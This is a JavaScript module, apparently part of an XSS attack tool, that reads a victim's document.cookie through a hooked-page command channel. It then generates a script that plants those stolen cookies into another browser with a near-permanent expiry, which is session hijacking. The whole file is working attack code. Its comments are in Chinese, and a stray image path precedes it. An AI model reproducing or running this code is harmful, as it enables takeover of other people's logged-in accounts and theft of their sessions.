 export const cookiePayload = server_name => new Promise(async resolve => {
    //通过server_name拿cookie
    const cookie = await proxyOneLineCommandAsync(server_name, 'document.cookie');
    //网上随便复制了段代码
    resolve(`
        function fxxkxss_setCookie(name, value, seconds) {
            seconds = seconds || 0;
            var expires = "";
            if (seconds != 0 ) {
                var date = new Date();
                date.setTime(date.getTime()+(seconds*1000));
                expires = "; expires="+date.toGMTString();
            }
            document.cookie = name+"="+escape(value)+expires+"; path=/";
        }
        var fxxk_xss_cookie = \`${cookie}\`;
        var fxxk_xss_arrcookie = fxxk_xss_cookie.split(";");
        for ( var i = 0; i < fxxk_xss_arrcookie.length; i++) {
            var arr = fxxk_xss_arrcookie[i].split("=");
            fxxkxss_setCookie(arr[0], arr[1], 999999);
        }
    `)
});